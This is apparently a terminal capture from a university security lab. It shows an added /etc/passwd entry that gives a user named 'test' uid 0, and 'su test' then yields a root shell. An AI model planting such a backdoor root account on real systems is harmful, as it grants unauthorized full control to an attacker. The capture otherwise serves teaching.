 [03/22/21]seed@VM:~/lab6$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[03/22/21]seed@VM:~/lab6$ su test
Password:
root@VM:/home/seed/lab6# whoami
root
root@VM:/home/seed/lab6# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/lab6#